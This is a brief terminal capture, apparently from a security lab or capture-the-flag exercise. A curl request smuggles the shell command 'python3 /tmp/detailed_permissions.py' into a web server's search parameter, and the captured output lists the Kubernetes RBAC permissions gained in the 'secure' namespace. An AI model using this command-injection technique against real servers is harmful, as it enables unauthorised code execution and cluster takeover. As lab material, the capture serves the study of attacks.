 root@a3ef22eab264c69a:~/code# curl 'http://13.229.90.154/?search=python3%20/tmp/detailed_permissions.py'
Permissions in namespace: secure
Resource Rules:
API Groups: authorization.k8s.io
Resources: selfsubjectaccessreviews, selfsubjectrulesreviews
Verbs: create
API Groups: authentication.k8s.io
Resources: selfsubjectreviews
Verbs: create
API Groups:
Resources: pods, services
Verbs: get, list, watch, create, update, patch, delete
API Groups: apps
Resources: deployments
Verbs: get, list, watch, create, update, patch, delete
Non-Resource Rules:
URLs: /.well-known/openid-configuration, /.well-known/openid-configuration/, /openid/v1/jwks, /openid/v1/jwks/
Verbs: get
URLs: /api, /api/*, /apis, /apis/*, /healthz, /livez, /openapi, /openapi/*, /readyz, /version, /version/
Verbs: get
URLs: /healthz, /livez, /readyz, /version, /version/
Verbs: get